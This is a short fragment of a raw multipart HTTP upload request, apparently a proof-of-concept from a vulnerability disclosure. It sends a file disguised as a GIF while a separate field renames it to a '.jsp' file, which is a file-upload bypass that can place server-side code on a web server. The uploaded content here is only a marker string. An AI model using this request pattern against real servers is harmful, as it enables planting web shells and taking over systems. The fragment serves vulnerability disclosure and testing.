 -----------------------------7def0302c2
Content-Disposition: form-data; name="storeType"
folder
-----------------------------7def0302c2
Content-Disposition: form-data; name="fieldid"
-----------------------------7def0302c2
Content-Disposition: form-data; name="file"; filename="3.gif"
Content-Type: image/gif
wooyun
-----------------------------7def0302c2
Content-Disposition: form-data; name="filename"
C:\fakepath\3.jsp
-----------------------------7def0302c2